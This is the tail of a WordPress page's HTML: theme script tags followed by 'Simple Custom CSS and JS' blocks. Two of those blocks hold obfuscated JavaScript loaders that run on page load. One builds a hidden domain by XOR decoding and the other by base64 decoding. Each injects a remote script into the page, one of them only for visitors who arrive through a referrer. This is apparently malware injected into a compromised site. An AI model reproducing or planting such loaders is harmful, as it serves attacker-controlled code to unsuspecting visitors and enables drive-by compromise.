<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script src="https://elpeiper.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"1","is_singular_post":"1","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 21:51:34 -->